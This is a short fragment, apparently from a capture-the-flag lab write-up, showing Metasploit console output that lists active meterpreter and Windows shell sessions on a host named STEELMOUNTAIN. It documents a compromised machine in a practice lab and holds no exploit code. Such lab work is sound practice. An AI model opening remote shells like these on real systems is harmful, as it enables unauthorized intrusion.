 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
1         meterpreter x86/windows  STEELMOUNTAIN\bill @ STEELMOUNTAIN  10.2.71.125:4444 -> 10.10.206.69:49175 (10.10.206.69)
6         shell x86/windows                                            10.2.71.125:5456 -> 10.10.206.69:49278 (10.10.206.69)